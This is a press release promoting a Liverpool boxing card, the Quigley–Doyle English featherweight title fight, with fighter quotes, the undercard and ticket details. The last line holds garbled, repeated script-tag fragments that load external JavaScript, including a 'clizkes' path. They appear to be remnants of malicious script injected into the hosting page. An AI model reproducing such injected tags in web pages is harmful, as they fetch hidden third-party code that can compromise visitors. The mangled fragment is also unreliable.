 Boxing fans can watch this Saturday's (September 27) hugely-anticipated English featherweight title fight between John Quigley and 'Ruthless' Ryan Doyle live and free on vipboxing.tv
With fans demanding more meaningful matches, the unbeaten Northwest prospects have refused to dodge each other and clash at Liverpool famous fight-venue, The Olympia.
The Liverpool versus Manchester rivalry will add to the intensity, and Scouser Quigley is determined to come out on top against his Mancunian rival.
"He's a good, strong, aggressive, come-forward fighter," said John, 13-0.  "He can punch, so he's dangerous and he brings a good crowd with him so it's set up to be a great night of boxing.  It's also got that added bit of spice, with him being a Manc and me being a Scouser.
"I've not seen much of him, but I know what he's all about and I know what he's good at, as well as his faults.  Styles make fights and it's got all the ingredients of being a great fight and I think it will come down to who wants it most on the night."
Doyle, 22, brings a fearsome KO ratio to the contest.  The Gorton native has KO'd five opponents from his nine victories and says he has no hesitation travelling to Quigley's backyard.
With the winner likely to put themselves in the frame for a shot at future domestic honours, John will look to his greater experience, including a spell fighting in the States, to claim his first major title.
"It's everything, it's a huge night for me.  It's a big step up in class for both of us.  Someone's '0' has got to go.  Someone's going to go home with their first loss, and the other with the English title.  And it's not just the English title, it's a springboard to bigger fights.
"Fighting at home will give me an extra boost, but even if it was in Manchester I'd look forward to it just as much.  We'll both bring good crowds and the atmosphere will be electric.  The Northwest rivalry was always going to be a factor; it's bragging rights.  I'm a big Liverpool fan and I think he's a Manchester United fan so there's always a bit of spice when it's Liverpool versus Manchester.
"I'll just do what I do and it's all on Ryan.  He'll come at me and try and get me out of my rhythm and rough me up.  But at the end of the day I've put the work in and done my homework and it's just a matter of sticking to the game plan.  I can't wait, this is the fight I've been waiting for.  It's 50-50 and it's going to be a great atmosphere because people don't know who's going to win.  It's going to be great and I'm going to deliver."
Promoter Steve Wood stated: "This is the kind of fight that fans have been calling for and VIP are delighted to deliver it.  You have to take your hat off to both lads for stepping up and refusing to swerve each other.
"It really is going to be special.  The Olympia is one of the best boxing venues in the UK for atmosphere and this show is almost a sell-out.  Our VIP channel has been so successful that the server crashed during our last show with so many people trying to log on, and the demand to watch this show will be even higher."
VIP Promotions presents Liverpool's John Quigley versus Manchester's Ryan Doyle for the English featherweight title at Liverpool's Olympia on September 27. The undercard is packed with local talent including St Helens' Ian Halsall and former British bantamweight champion Gary Davies; Liverpool's Andy Colquhoun, James Metcalf, Adam Ismail, Ryan Moorhead, Chris Kelly, Joe Tonks, Tom Farrell, and Ryan Vaughan. Rock Ferry's Wayne Adeniyi also appears, and Warrington's Nathan Wheatley will debut.
Tickets priced at £30 and £50.00 (ringside) are available from all boxers, online at vipbe.co.uk, or via credit card by calling 01942-874241.
The show will also be streamed live on VIPBOXING.TV
Keep updated on VIP Promotions' news by visiting vipboxing.com or follow on Twitter @vipboxing and @vipboxing.tv
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>